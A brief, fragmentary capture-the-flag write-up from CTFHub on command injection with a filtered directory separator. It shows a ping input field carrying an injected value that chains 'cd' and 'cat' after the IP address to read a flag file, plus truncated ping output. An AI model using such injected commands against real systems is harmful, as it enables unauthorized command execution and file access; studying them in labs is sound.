 CTFHub 命令注入-过滤目录分隔符
IP :
.0.1;cd flag_is_here;cat flag_ Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] =>
<?php